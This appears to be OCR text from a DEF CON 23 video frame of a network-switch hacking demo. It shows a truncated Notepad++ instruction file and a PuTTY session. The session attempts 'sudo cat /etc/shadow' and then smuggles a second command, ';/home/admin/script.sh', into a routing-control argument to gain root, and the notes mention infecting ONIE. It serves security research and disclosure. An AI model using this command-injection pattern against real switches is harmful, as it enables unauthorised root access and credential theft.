 DEF CON
LAS VEGAS 23
BALLY'S
C:\Users\lab\Desktop\instructions-demo-4.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
instructions-demo-4.txt
26
27 1. Boot "cmd_server
28 - ip address of
29 - user (admin),
30 2. Login As "lab"
31 3. Restart quagga s
32 4. start clcmd_serv
33
34 sudo python /us
35
36 5. Login (Remote) A
37
38 whoami
39 sudo cat /etc/s
40 sudo /usr/local
41 su hacker
42 sudo cat /etc/s
43
44 - Infect ONIE -
45
46 1. Boot "Host" System
47 2. Launch Switch with Loaded "Demo-OS"
48 - Fresh "Demo-OS"
49 - "cli.py" shell
192.168.135.50 - PuTTY
login as: admin
admin@192.168.135.50's password:
Linux master.goodcompany.com 3.2.0-4-amd64 #1 SMP Debian 3.2.65-1+deb7u2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug  6 07:26:55 2015 from 192.168.135.101
$ sudo cat /etc/shadow
[sudo] password for admin:
Sorry, user admin is not allowed to execute '/bin/cat /etc/shadow' as root on ma
ster.goodcompany.com.
$ sudo /usr/local/bin/cl-rctl "ip nht set ospf route-map long';/home/admin/scrip
t.sh'"
Normal text file
length : 1569 lines : 61
Ln : 40 Col : 89 Sel : 84 | 0
Dos\Windows
UTF-8 w/o BOM
INS
8:24 PM
8/8/2015